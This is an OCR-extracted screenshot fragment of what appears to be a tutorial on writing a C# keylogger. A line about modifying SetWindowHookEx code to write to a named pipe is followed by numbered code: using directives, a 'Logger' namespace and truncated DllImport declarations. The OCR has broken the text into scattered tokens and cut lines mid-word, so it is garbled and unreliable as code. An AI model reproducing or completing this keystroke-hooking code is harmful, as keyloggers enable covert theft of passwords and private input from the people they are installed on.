
32
}
We then modifying the existing SetWindowHookEx
code to output to this named pipe;
1
using
System.Diagnostics;
2
using
System.Windows.Forms;
3
using
System.Runtime.InteropServices;
4
using
System;
5
using
System.IO;
6
using
System.IO.Pipes;
7
8
namespace
Logger
9
{
10
11
public
class
Program
12
{
13
14
[DllImport(
"user32.dll"
, CharSe
15
private
static
extern
IntPtr Se
16
17
[DllImport(
"user32.dll"
, CharSe
18
private
static
extern
IntPtr Ca
19
20
[DllImport(
"kernel32.dll"
, Char